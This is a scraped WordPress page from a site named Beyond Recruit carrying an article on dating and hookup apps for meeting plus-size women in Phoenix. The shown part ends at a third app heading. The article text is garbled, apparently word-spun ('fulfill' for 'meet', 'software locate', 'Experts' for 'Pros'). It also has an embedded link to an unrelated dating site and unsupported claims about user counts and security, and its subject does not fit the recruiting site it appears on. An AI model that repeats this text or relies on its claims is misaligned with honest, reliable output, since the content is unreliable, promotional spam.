

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beyondrecruit.com/10-greatest-locations-to-fulfill-phoenix-bbws-in-2020-all-of-our-suggested-spots/
body_size: 20537
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://beyondrecruit.com/xmlrpc.php">
		<title>10 greatest locations to fulfill Phoenix BBWs in 2020: All of our suggested spots &#8211; Beyond Recruit</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beyond Recruit &raquo; Feed" href="https://beyondrecruit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beyond Recruit &raquo; Comments Feed" href="https://beyondrecruit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beyond Recruit &raquo; 10 greatest locations to fulfill Phoenix BBWs in 2020: All of our suggested spots Comments Feed" href="https://beyondrecruit.com/10-greatest-locations-to-fulfill-phoenix-bbws-in-2020-all-of-our-suggested-spots/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beyondrecruit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://beyondrecruit.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beyondrecruit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css'  href='https://beyondrecruit.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://beyondrecruit.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css'  href='https://beyondrecruit.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://beyondrecruit.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='https://beyondrecruit.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='https://beyondrecruit.com/wp-content/themes/hestia/style.min.css?ver=3.3.3' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar li a[href*="facebook.com"]{font-size:0}.hestia-top-bar li a[href*="facebook.com"]:before{content:"\f39e"}.hestia-top-bar li a[href*="facebook.com"]:hover:before{color:#3b5998}.hestia-top-bar li a[href*="twitter.com"]{font-size:0}.hestia-top-bar li a[href*="twitter.com"]:before{content:"\f099"}.hestia-top-bar li a[href*="twitter.com"]:hover:before{color:#000}.hestia-top-bar li a[href*="pinterest.com"]{font-size:0}.hestia-top-bar li a[href*="pinterest.com"]:before{content:"\f231"}.hestia-top-bar li a[href*="pinterest.com"]:hover:before{color:#cc2127}.hestia-top-bar li a[href*="google.com"]{font-size:0}.hestia-top-bar li a[href*="google.com"]:before{content:"\f1a0"}.hestia-top-bar li a[href*="google.com"]:hover:before{color:#dd4b39}.hestia-top-bar li a[href*="linkedin.com"]{font-size:0}.hestia-top-bar li a[href*="linkedin.com"]:before{content:"\f0e1"}.hestia-top-bar li a[href*="linkedin.com"]:hover:before{color:#0976b4}.hestia-top-bar li a[href*="dribbble.com"]{font-size:0}.hestia-top-bar li a[href*="dribbble.com"]:before{content:"\f17d"}.hestia-top-bar li a[href*="dribbble.com"]:hover:before{color:#ea4c89}.hestia-top-bar li a[href*="github.com"]{font-size:0}.hestia-top-bar li a[href*="github.com"]:before{content:"\f09b"}.hestia-top-bar li a[href*="github.com"]:hover:before{color:#000}.hestia-top-bar li a[href*="youtube.com"]{font-size:0}.hestia-top-bar li a[href*="youtube.com"]:before{content:"\f167"}.hestia-top-bar li a[href*="youtube.com"]:hover:before{color:#e52d27}.hestia-top-bar li a[href*="instagram.com"]{font-size:0}.hestia-top-bar li a[href*="instagram.com"]:before{content:"\f16d"}.hestia-top-bar li a[href*="instagram.com"]:hover:before{color:#125688}.hestia-top-bar li a[href*="reddit.com"]{font-size:0}.hestia-top-bar li a[href*="reddit.com"]:before{content:"\f281"}.hestia-top-bar li a[href*="reddit.com"]:hover:before{color:#ff4500}.hestia-top-bar li a[href*="tumblr.com"]{font-size:0}.hestia-top-bar li a[href*="tumblr.com"]:before{content:"\f173"}.hestia-top-bar li a[href*="tumblr.com"]:hover:before{color:#35465c}.hestia-top-bar li a[href*="behance.com"]{font-size:0}.hestia-top-bar li a[href*="behance.com"]:before{content:"\f1b4"}.hestia-top-bar li a[href*="behance.com"]:hover:before{color:#1769ff}.hestia-top-bar li a[href*="snapchat.com"]{font-size:0}.hestia-top-bar li a[href*="snapchat.com"]:before{content:"\f2ab"}.hestia-top-bar li a[href*="snapchat.com"]:hover:before{color:#fffc00}.hestia-top-bar li a[href*="deviantart.com"]{font-size:0}.hestia-top-bar li a[href*="deviantart.com"]:before{content:"\f1bd"}.hestia-top-bar li a[href*="deviantart.com"]:hover:before{color:#05cc47}.hestia-top-bar li a[href*="vimeo.com"]{font-size:0}.hestia-top-bar li a[href*="vimeo.com"]:before{content:"\f27d"}.hestia-top-bar li a[href*="vimeo.com"]:hover:before{color:#1ab7ea}.hestia-top-bar li a:is( [href*="://x.com"],[href*="://www.x.com"]){font-size:0}.hestia-top-bar li a:is( [href*="://x.com"],[href*="://www.x.com"]):before{content:"\e61b"}.hestia-top-bar li a:is( [href*="://x.com"],[href*="://www.x.com"]):hover:before{color:#000}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
footer.footer.footer-black{background:#323437}footer.footer.footer-black.footer-big{color:#fff}footer.footer.footer-black a{color:#fff}footer.footer.footer-black hr{border-color:#5e5e5e}.footer-big p,.widget,.widget code,.widget pre{color:#5e5e5e}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
@media( min-width:480px){}@media( min-width:768px){}.hestia-scroll-to-top{border-radius :50%;background-color:#999}.hestia-scroll-to-top:hover{background-color:#999}.hestia-scroll-to-top:hover svg,.hestia-scroll-to-top:hover p{color:#fff}.hestia-scroll-to-top svg,.hestia-scroll-to-top p{color:#fff}
</style>
<link rel='stylesheet' id='hestia_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://beyondrecruit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='to-top-js-extra'>
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#e53490","icon_size":"32","border_radius":"5","image":"https:\/\/beyondrecruit.com\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type='text/javascript' src='https://beyondrecruit.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5' id='to-top-js'></script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-content/themes/hestia/assets/js/parallax.min.js?ver=1.0.2' id='hestia-parallax-js'></script>
<link rel="https://api.w.org/" href="https://beyondrecruit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beyondrecruit.com/wp-json/wp/v2/posts/7740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beyondrecruit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beyondrecruit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://beyondrecruit.com/10-greatest-locations-to-fulfill-phoenix-bbws-in-2020-all-of-our-suggested-spots/" />
<link rel='shortlink' href='https://beyondrecruit.com/?p=7740' />
<link rel="alternate" type="application/json+oembed" href="https://beyondrecruit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeyondrecruit.com%2F10-greatest-locations-to-fulfill-phoenix-bbws-in-2020-all-of-our-suggested-spots%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://beyondrecruit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeyondrecruit.com%2F10-greatest-locations-to-fulfill-phoenix-bbws-in-2020-all-of-our-suggested-spots%2F&#038;format=xml" />
<!-- Enter your scripts here --><link rel="icon" href="https://beyondrecruit.com/wp-content/uploads/2017/12/cropped-headshot-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beyondrecruit.com/wp-content/uploads/2017/12/cropped-headshot-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beyondrecruit.com/wp-content/uploads/2017/12/cropped-headshot-180x180.png" />
<meta name="msapplication-TileImage" content="https://beyondrecruit.com/wp-content/uploads/2017/12/cropped-headshot-270x270.png" />
<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {background-color: #e53490;}</style></head>

<body class="post-template-default single single-post postid-7740 single-format-standard wp-custom-logo blog-post header-layout-default">
		<div class="wrapper post-7740 post type-post status-publish format-standard hentry category-uncategorized default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://beyondrecruit.com/"
						title="Beyond Recruit">
					<img  src="https://beyondrecruit.com/wp-content/uploads/2017/12/cropped-Beyond-recruit-main.png" alt="Beyond Recruit" width="322" height="96"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a title="Home" href="https://beyondrecruit.com/home/">Home</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a title="About Us" href="https://beyondrecruit.com/about-us/">About Us</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a title="Contact Us" href="http://beyondrecruit.com/#contact">Contact Us</a></li>
<li class="hestia-search-in-menu"><div class="hestia-nav-search"><form role="search" method="get" class="search-form" action="https://beyondrecruit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><a class="hestia-toggle-search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="16" height="16"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li></ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">10 greatest locations to fulfill Phoenix BBWs in 2020: All of our suggested spots</h1><h4 class="author">Published by <a href="https://beyondrecruit.com/author/namecheap/" class="vcard author"><strong class="fn">namecheap</strong></a> on <time class="entry-date published" datetime="2023-06-09T15:24:31+00:00" content="2023-06-09">June 9, 2023</time></h4></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-7740" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><div>
<p>There are plenty of ways to find Phoenix BBWs, and this can be a difficult process, even when it seems like you&#8217;re undertaking every thing correct; which is true for BBWs and. Throughout the years, this process changed a lot, having solutions instance matchmaking programs at our convenience.</p>
<p>Back in the day and prior to the internet get older, individuals would meet up at taverns and this type of to get the local BBWs, but since there are so many strategies available now, this technique can be complicated most of the time. There is no solitary strategy to find a BBW, but searching through this article should help you in identifying which strategy might be best for your needs!</p>
<p>This is why we now have created this informative guide particularly built for folks looking to discover a curvy BBW in Phoenix. Whether you might be wanting Bars, Clubs, programs if not Parties, we&#8217;ve you covered! Once you understand where to find them before throwing away time dismisses a prospective problem, so let us go over the very best ten methods of discovering a BBW in Phoenix!</p>
<h2><span></span><strong>Finest software locate Phoenix BBWs</strong><span></span></h2>
<h3><span></span><strong>Adult Friend Finder</strong><strong> </strong><span></span></h3>
<p>Adult Friend Finder is without question the holy grail for all those <a href="https://lesbiantodate.com/couple-seeks-women/">women seeking couples</a> get a hold of hook-ups, referring to seriously the situation when looking for BBWs. Pulling in in excess of 25 million month-to-month people, picking out the perfect BBW is very simple. Signing up is a simple procedure, as soon as you have got set up your brand new profile, you will right away get access to several thousand BBWs. Plus, while the name may recommend, each individual making use of this internet site is seeking exactly the same thing you are, which takes every one of the guesswork out.</p>
<h4><strong>Pros:</strong></h4>
<ul>
<li>Thousands Seeking Hook-ups</li>
<li>Great Free Plan</li>
<li>Plenty Of Explicit Fun Available</li>
</ul>
<h4><strong>Cons:</strong> </h4>
<ul>
<li>superior Users Get Priority</li>
<li>UI isn&#8217;t really Great</li>
<li>More Men Than Women</li>
</ul>
<h3><span></span><strong>BBW complement Mate</strong><strong> </strong><span></span></h3>
<p>This is a fantastic choice available, as you&#8217;d have access to thousands of BBWs almost instantly. When you create the web site, you are going to should just input a contact and password; and once you confirm the email sent to the inbox, you&#8217;ll be able to set-up your account and get access to 1000s of BBWs immediately! Setting up your account is simple right here. Merely upload an image and submit the profile, and you will be set. They also provide power to content other individuals making use of ice breaker emails, but any further texting is only available for premium users. Their own format is actually unlike most other sites of this kind, and is much more like social media.</p>
<h4><strong>Experts:</strong></h4>
<ul>
<li>Extraordinary Layout</li>
<li>Cheap Premium</li>
<li>Great Security</li>
</ul>
<h4><strong>Cons:</strong></h4>
<ul>
<li>Less desirable Than Others</li>
<li>Low Spam Control</li>
<li>Messaging is not Free</li>
</ul>
<h3><span></span><strong>WooPlus</strong><span></span></h3>
